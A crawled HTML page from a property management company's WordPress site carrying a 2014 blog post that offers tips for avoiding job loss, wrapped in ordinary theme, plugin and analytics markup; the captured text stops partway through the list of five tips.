

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wamproperties.com/are-you-worried-about-losing-your-job-5-ways-to-prevent-it/
body_size: 10641
content:
<!DOCTYPE HTML>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://wamproperties.com/xmlrpc.php">
	<title>ARE YOU WORRIED ABOUT LOSING YOUR JOB, 5 WAYS TO PREVENT IT… &laquo;  Woods and Mazzulla Properties</title>
	<!--[if lt IE 9]>
	<script src="https://wamproperties.com/wp-content/themes/wamproperties/javascript/html5shiv.js"></script>
	<![endif]-->

<script>
  (function(d) {
    var config = {
      kitId: 'gxy3oee',
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<link rel="stylesheet" href="https://wamproperties.com/wp-content/themes/wamproperties/style.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://wamproperties.com/wp-content/themes/wamproperties/css/style.css" type="text/css" media="all">
	<link rel="shortcut icon" type="image/x-icon" href="https://wamproperties.com/wp-content/themes/wamproperties/images/favicon.ico">
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='stylesheet' id='wp-block-library-css' href='https://wamproperties.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://wamproperties.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://wamproperties.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://wamproperties.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://wamproperties.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wamproperties.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wamproperties.com/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
/* ]]> */
</script>
<script type="text/javascript" src="https://wamproperties.com/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://wamproperties.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://wamproperties.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://wamproperties.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/wamproperties.com\/wp-admin\/admin-ajax.php","nonce":"47a0ba4ed2","preview":false,"postId":2630,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://wamproperties.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://wamproperties.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://wamproperties.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://wamproperties.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1152537954800812"],"eventID":"d5d3fed0-c2db-4c93-9f6c-0f98e8fda7dc","params":{"post_category":"Current Events | Recent Posts | News","page_title":"ARE YOU WORRIED ABOUT LOSING YOUR JOB, 5 WAYS TO PREVENT IT\u2026","post_type":"post","post_id":2630,"plugin":"PixelYourSite","user_role":"guest","event_url":"wamproperties.com\/are-you-worried-about-losing-your-job-5-ways-to-prevent-it\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1152537954800812"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/wamproperties.com","ajaxUrl":"https:\/\/wamproperties.com\/wp-admin\/admin-ajax.php","ajax_event":"becc87815f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768575000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wamproperties.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://wamproperties.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wamproperties.com/wp-json/wp/v2/posts/2630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wamproperties.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://wamproperties.com/are-you-worried-about-losing-your-job-5-ways-to-prevent-it/" />
<link rel='shortlink' href='https://wamproperties.com/?p=2630' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wamproperties.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwamproperties.com%2Fare-you-worried-about-losing-your-job-5-ways-to-prevent-it%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wamproperties.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwamproperties.com%2Fare-you-worried-about-losing-your-job-5-ways-to-prevent-it%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-2630 single-format-standard wp-theme-wamproperties">
<div id="container" class="inner">
	<header id="site-header">
    <div class="logo"><a href="https://wamproperties.com/"><img src="https://wamproperties.com/wp-content/themes/wamproperties/images/wamproperties-logo.svg" alt="Woods &amp; Mazzulla Properties"><h1>Woods &amp; Mazzulla <span>Properties</span></h1></a></div>
	<nav id="menu-header" class="scroll-allow"><ul id="main-menu" class=""><li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-292"><a href="https://wamproperties.com/">Home</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177"><i class="fa fa-caret-square-o-down"></i><a href="https://wamproperties.com/about-wam-properties/">Company Info</a>
<ul class="sub-menu sub-menu-close">
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://wamproperties.com/about-wam-properties/our-team/">Our Team</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://wamproperties.com/about-wam-properties/testimonials/">Testimonials</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://wamproperties.com/about-wam-properties/woods-mazzulla-give-back/">Woods &#038; Mazzulla Give Back</a></li>
</ul>
</li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-199"><i class="fa fa-caret-square-o-down"></i><a href="https://wamproperties.com/for-rent/">For Rent – Residential Units</a>
<ul class="sub-menu sub-menu-close">
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://wamproperties.com/for-rent/available-units/">Available Units</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://wamproperties.com/for-rent/maintenance-requests/">Maintenance Requests</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://wamproperties.com/for-rent/faq/">FAQ</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://wamproperties.com/for-rent/24hr-emergency-line/">24hr Emergency Line</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-195"><i class="fa fa-caret-square-o-down"></i><a href="https://wamproperties.com/for-lease/">For Lease – Commercial Units</a>
<ul class="sub-menu sub-menu-close">
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://wamproperties.com/for-lease/available-units/">Available Units</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://wamproperties.com/for-lease/maintenance-requests/">Maintenance Requests</a></li>
</ul>
</li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><i class="fa fa-caret-square-o-down"></i><a href="https://wamproperties.com/exclusive-property-management/">NEW A-La-Cart Management Solutions</a>
<ul class="sub-menu sub-menu-close">
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://wamproperties.com/exclusive-property-management/service-areas/">Service Areas</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://wamproperties.com/exclusive-property-management/client-login/">Current Client Login</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-207"><i class="fa fa-caret-square-o-down"></i><a href="https://wamproperties.com/real-estate-investing/">Real Estate Investing</a>
<ul class="sub-menu sub-menu-close">
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://wamproperties.com/real-estate-investing/woods-mazzulla-acquisitions/">Woods &#038; Mazzulla Acquisitions</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-219"><i class="fa fa-caret-square-o-down"></i><a href="https://wamproperties.com/we-buy-properties-cash/">We Buy Properties Cash</a>
<ul class="sub-menu sub-menu-close">
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://wamproperties.com/we-buy-properties-cash/property-info-sheet/">Property Info Sheet</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://wamproperties.com/we-buy-properties-cash/faq/">FAQ</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://wamproperties.com/we-buy-properties-cash/earn-high-return/">Earn High Return</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://wamproperties.com/we-buy-properties-cash/tell-a-friend/">Tell a Friend</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://wamproperties.com/we-buy-properties-cash/investment-areas/">Investment Areas</a></li>
</ul>
</li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180"><i class="fa fa-caret-square-o-down"></i><a href="https://wamproperties.com/coaching/">Coaching</a>
<ul class="sub-menu sub-menu-close">
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://wamproperties.com/coaching/apply-for-a-free-strategy-session/">Apply for a Free Strategy Session</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://wamproperties.com/coaching/about-your-coach/">About Your Coach</a></li>
</ul>
</li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166"><i class="fa fa-caret-square-o-down"></i><a href="https://wamproperties.com/financial-freedom-products-and-programs/">Financial Freedom Products and Programs</a>
<ul class="sub-menu sub-menu-close">
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://wamproperties.com/financial-freedom-products-and-programs/books/">Books</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-224"><a href="http://yourcarepack.com">CARE Pack</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://wamproperties.com/financial-freedom-products-and-programs/online-program/">Online Program</a></li>
</ul>
</li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-162"><i class="fa fa-caret-square-o-down"></i><a href="https://wamproperties.com/resources/">Resources</a>
<ul class="sub-menu sub-menu-close">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-161"><a href="https://wamproperties.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://wamproperties.com/contact-us/">Contact Us</a></li>
</ul></nav><div id="menu-show"><i class="fa fa-bars"></i>Menu</div>
</header>	<div id="main">

		<section id="page-content">		
													<h1 class="page-title-long post-title">ARE YOU WORRIED ABOUT LOSING YOUR JOB, 5 WAYS TO PREVENT IT…</h1><div class="post-meta">
						<span><i class="fa fa-calendar-o"></i> July 14, 2014</span>
						<span><i class="fa fa-user"></i>Jeff Woods</span>
						</div>
					<div id="post-content">
										<p><span style="color: #000000; font-family: Calibri; font-size: medium;"><a href="https://wamproperties.com/wp-content/uploads/2014/07/block3.jpg" data-rel="lightbox-image-0" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignright size-thumbnail wp-image-2633" src="https://wamproperties.com/wp-content/uploads/2014/07/block3-150x150.jpg" alt="block3" width="150" height="150" /></a>Most people today are worried about losing their job. With news of companies downsizing and/or restructuring in the news every day, can give anyone anxiety. Feeling like YOUR head will be the next on the chopping block is stressful but there are ways to prevent that from happening. There are some things you can control and some things you cannot, however, focus on what you can control.</span></p>
<p><span style="color: #000000; font-family: Calibri; font-size: medium;">It is sad but true, many workers develop a slacker’s work ethic. They do just enough to get by. Remember, everything is numbers. Your employer is a company, companies want to make money. You are there to help them achieve this regardless how small your role is within the organization. If you understand that money is what they want to make, then have the mindset to feel what you are doing is just that, making them money. Do the following five steps to prevent your head to be next:</span></p>
<p><span style="color: #000000; font-family: Calibri; font-size: medium;"> </span></p>
<ol>
<li>Develop a work ethic that is NOW needed and in DEMAND. Listen to clues that what they are missing and lacking. Do what it takes to fill that void.</li>
<li>Always know that the company is there to make money and you are there to help.</li>
<li>Expand your skills, ask questions, get involved, learn what’s next not what was always done before.</li>
